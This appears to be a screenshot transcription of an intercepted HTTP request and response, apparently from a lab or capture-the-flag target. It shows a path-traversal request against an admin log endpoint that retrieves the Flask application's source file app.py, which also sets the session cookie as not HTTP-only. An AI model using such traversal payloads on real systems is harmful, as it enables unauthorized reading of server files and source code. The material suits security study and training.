 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../home/web/web/app.py HTTP/1.1
2 Host: 10.129.69.220:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://10.129.69.220:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2
irU6ccaVydB9b4LoBKrMv2w.aNnmDg.NMSx77Etzlv-Q7gqDs05me7HnBA
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 29 Sep 2025 01:57:38 GMT
4 Content-Disposition: attachment; filename=app.py
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1943
7 Last-Modified: Tue, 05 Aug 2025 15:21:25 GMT
8 Cache-Control: no-cache
9 ETag: "1754407285.0-1943-788468480"
10 Date: Mon, 29 Sep 2025 01:57:38 GMT
11 Vary: Cookie
12 Connection: close
13
14 from flask import Flask, render_template
15 import os
16 import sys
17 from datetime import datetime
18 from config import *
19 from utils import _load_data, _save_data
20 from utils import *
21 from api_auth import bp_auth
22 from api_upload import bp_upload
23 from api_manage import bp_manage
24 from api_edit import bp_edit
25 from api_admin import bp_admin
26 from api_misc import bp_misc
27
28 app_core = Flask(__name__)
29 app_core.secret_key = os.urandom(24).hex()
30 app_core.config['SESSION_COOKIE_HTTPONLY'] = False
31
32 app_core.register_blueprint(bp_auth)
33 app_core.register_blueprint(bp_upload)
34 app_core.register_blueprint(bp_manage)
35 app_core.register_blueprint(bp_edit)
36 app_core.register_blueprint(bp_admin)
37 app_core.register_blueprint(bp_misc)
38
39 @app_core.route('/')
40 def main_dashboard():
41     return render_template('index.html')
42
43 if __name__ == '__main__':
44     current_database_data = _load_data()
45     default_collections = ['My Images', 'Unsorted', 'Converted', 'Transformed']
46     existing_collection_names_in_database = {g['name'] for g in current_database_data.get('image_collections', [])}
47     for collection_to_add in default_collections:
48         if collection_to_add not in existing_collection_names_in_database:
49             current_database_data.setdefault('image_collections', []).append({'name': collection_to_add})
50     _save_data(current_database_data)
51     for user_entry in current_database_data.get('users', []):
52         user_log_file_path = os.path.join(SYSTEM_LOG_FOLDER, f"{user_entry['username']}.log")
53         if not os.path.exists(user_log_file_path):
54             with open(user_log_file_path, 'w') as f:
55                 f.write(f"[{datetime.now().isoformat()}] Log file created for {user_entry['username']}.\n")
56     port = int(os.environ.get("PORT", 8000))
57     if port in BLOCKED_APP_PORTS:
58         print(f"Port {port} is blocked for security reasons. Please choose another port.")
59         sys.exit(1)
60     app_core.run(debug=False, host='0.0.0.0', port=port)
61
62